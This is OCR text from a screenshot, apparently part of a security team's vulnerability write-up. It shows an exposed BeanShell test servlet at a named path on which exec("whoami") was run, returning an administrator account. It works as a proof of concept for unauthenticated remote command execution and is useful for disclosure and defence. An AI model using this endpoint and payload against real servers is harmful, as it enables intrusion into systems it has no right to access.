 不安全 | 2 /servlet/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
ncjkjt\administrator
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Timeline Sec
Evaluate